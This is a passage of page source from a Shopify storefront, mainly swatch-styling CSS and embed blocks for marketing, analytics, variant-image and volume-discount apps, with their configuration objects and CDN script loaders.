variant-swatch-king div.swatch-preset-29126 span{white-space:normal !important}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:capitalize;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29126 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-29126 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29126 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29126 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-29126 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-29126 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-29126 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:capitalize}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-selected{border:1px solid #EAEAEA;border-radius:0px}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-selected:hover{border-color:#EAEAEA}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-29126 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-29126 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-29127 span{white-space:normal !important}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:capitalize;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29127 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-29127 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29127 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29127 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-29127 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-29127 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-29127 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:capitalize}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-selected{border:1px solid #EAEAEA;border-radius:0px}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-selected:hover{border-color:#EAEAEA}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-29127 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-29127 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://cdn.attn.tv/keller4salon/dtag.js?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->




    
      
      <script>
        window._starapps_theme_settings = [{"id":250000,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/4salon\/250000-script-1768305690419905.js"},{"id":250001,"script_url":null},{"id":249999,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/4salon\/script-1761112092.js"},{"id":6278,"script_url":"https:\/\/cdn.starapps.studio\/apps\/via\/4salon\/script-1761112092.js"}];
        window._starapps_shop_themes = {"135524253814":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"120321278070":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120346509430":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"122023936118":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121907740790":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"82059198582":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120784552054":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120378785910":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120269963382":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120421974134":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120424628342":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120450285686":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120471748726":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120485871734":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120490328182":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120517722230":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120517754998":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120517820534":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120558092406":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120784126070":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120789631094":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121309102198":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121936478326":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122024067190":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"123770896502":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"126527438966":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"127489015926":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"128407240822":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"128730136694":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"128845971574":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"141350666358":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136745287798":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"123770863734":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"131912237174":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"135073235062":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"138272473206":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"138560274550":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"120302338166":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120413945974":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120413978742":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120529682550":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120571723894":{"theme_setting_id":250001,"theme_store_id":null,"schema_theme_name":"Unidentified"},"120651448438":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"120842551414":{"theme_setting_id":250000,"theme_store_id":"847","schema_theme_name":"Motion"},"121944014966":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"121974030454":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122007978102":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"131395027062":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122025803894":{"theme_setting_id":250001,"theme_store_id":null,"schema_theme_name":"Unidentified"},"122334478454":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"122713276534":{"theme_setting_id":249999,"theme_store_id":"686","schema_theme_name":"Icon"},"136362852470":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"139284611190":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136566112374":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136189739126":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"136730017910":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"137757130870":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"},"134894518390":{"theme_setting_id":249999,"theme_store_id":null,"schema_theme_name":"Icon"}};

        document.addEventListener('DOMContentLoaded', function () {
        function loadThemeScript() {
          const { theme } = window.Shopify;
          const themeSettings = window._starapps_theme_settings || [];
          const shopThemes = window._starapps_shop_themes || {};

          if (!themeSettings.length) {
            return;
          }

          const currentThemeId = theme.id.toString();
          let shopTheme = null;

          shopTheme = shopThemes[currentThemeId];

          if (!shopTheme) {
            for (const [themeId, themeData] of Object.entries(shopThemes)) {
              if (themeData.schema_theme_name === theme.schema_name ||
                  themeData.theme_store_id === theme.theme_store_id.toString()) {
                shopTheme = themeData;
                break;
              }
            }
          }

          if (!shopTheme) {
            console.log('No shop theme found for theme:', theme);
            return;
          }

          // Step 2: Find the theme setting using the theme_setting_id from shop theme
          const themeSetting = themeSettings.find(ts => ts.id === shopTheme.theme_setting_id);

          console.log(themeSettings);
          console.log(shopTheme);

          if (!themeSetting) {
            console.log('No theme setting found for theme_setting_id:', shopTheme.theme_setting_id);
            return;
          }

          // Load script if found and not already loaded
          if (themeSetting.script_url && !isScriptAlreadyLoaded(themeSetting.id)) {
            loadScript(themeSetting);
          }
        }

        function isScriptAlreadyLoaded(themeSettingId) {
          return document.querySelector(`script[data-theme-script="${themeSettingId}"]`) !== null;
        }

        function loadScript(themeSetting) {
          const script = document.createElement('script');
          script.src = themeSetting.script_url;
          script.async = true;
          script.crossOrigin = 'anonymous';
          script.setAttribute('data-theme-script', themeSetting.id);

          document.head.appendChild(script);
        }

          // Try immediately, otherwise wait for Shopify theme object
          if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
            loadThemeScript();
          } else {
            var interval = setInterval(function () {
              if (window.Shopify && window.Shopify.theme && window.Shopify.theme.id) {
                clearInterval(interval);
                loadThemeScript();
              }
            }, 100);
            setTimeout(function () { clearInterval(interval); }, 5000);
          }
        });
      </script>
    

    

    
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VhTHmR/klaviyo.js?company_id=VhTHmR"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = {"product_page_price_selector":null,"product_page_lowest_price_message":"As low as {{price}}","product_page_lowest_price_initial_update_delay":0,"variant_change_detection":null,"cart_update_detection":null,"product_title_selector":null,"regular_product_title_selector":null,"intercept_ajax":true,"intercept_xmlhttprequest":false,"intercept_cartchangeurl":false};
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: Single Discount Mode");

        
        window.shopacado.interceptAjax = true;
        

        
        window.shopacado.interceptXMLHttpRequest = false;
        

        
        window.shopacado.interceptCartChangeUrl = false;
        

        window.shopacado.payload = {
            customer: {}
        };
    
        
    
        
    
        
        
        

        
    
        
            window.shopacado.payload.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
            ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
                delete window.shopacado.payload.cart[a]
            })
            window.shopacado.payload.cart.items = [];
            window.shopacado.payload.cart_product_ids = [];
            window.shopacado.payload.cart_collection_ids = [];
            
            window.shopacado.payload.adp_page = "cart";
        
    

    window.shopacadoLegacy = {"money_format":"\u003cspan class=money\u003e$ {{amount}}\u003c\/span\u003e","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Cart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eCart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Cart Value\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eCart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eCart Value\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: inherit;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #B25238;\n    border-color: #D5B9A7;\n    color: #FFFFFF;\n    border-width: inherit;\n    font-size: inherit;\n    padding: inherit;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #FFFFFF;\n    border-color: #D5B9A7;\n    color: #414042;\n    border-width: inherit;\n    font-size: inherit;\n    padding: inherit;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: inherit;\n    border-width: inherit;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: inherit;\n    background-color: inherit;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #A1C65B;\n    padding: 12px;\n    color: #FFFFFF;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":true,"discount_mode":"DRAFT","vd_placement_settings":{"placement":"AFTER","final_selector":"","use_app_blocks":true,"custom_js":null},"notification_placement_settings":{"final_selector":null,"placement":"AFTER","use_app_blocks":true},"notification_cart_placement_settings":{"final_selector":null,"placement":"AFTER","use_app_blocks":true},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"4salon.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"code.jquery.com\/jquery-3.6.3.min.js","intercept_fetch_calls":true,"page_load_delay":0,"debug":true,"discount_table_code":"\/\/ using app blocks for discount tables"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-additional.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: inherit;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #B25238;
    border-color: #D5B9A7;
    color: #FFFFFF;
    border-width: inherit;
    font-size: inherit;
    padding: inherit;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #FFFFFF;
    border-color: #D5B9A7;
    color: #414042;
    border-width: inherit;
    font-size: inherit;
    padding: inherit;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: inherit;
    border-width: inherit;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: inherit;
    background-color: inherit;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #A1C65B;
    padding: 12px;
    color: #FFFFFF;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tdaen926oo");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/guide/blocks/widget_v2/c6cf1173-746e-47eb-9f0f-26d2e4879742 -->


  <!-- PREACT WIDGET -->
  
  
    <!-- Production Mode: Built Bundle -->
    <script type="module" src="https://cdn.shopify.com/extensions/019bc8c7-2d92-717e-a0d2-952fa1b66d3e/guide-v2-311/assets/widget_v2-preact.js"></script>
    
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        // Dispatch configuration event for Preact widget
        var event = new CustomEvent('guide-v2-widget-html-ready', {
          detail: {
            cart_app: 'shopify',
            logo: '',
            protected_checkout_text: 'Protected Checkout',
            unprotected_checkout_text: 'Checkout without protection',
            protected_btn_class: 'ajax-cart__button-submit',
            unprotected_btn_class: '',
            checkout_button_selector: '',
          },
        });
        document.dispatchEvent(event);
      });
    </script>
  




<!-- END app block --><link href="https://cdn.shopify.com/extensions/0199a438-2b43-7d72-ba8c-f8472dfb5cdc/promotion-popup-allnew-26/assets/popup-main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
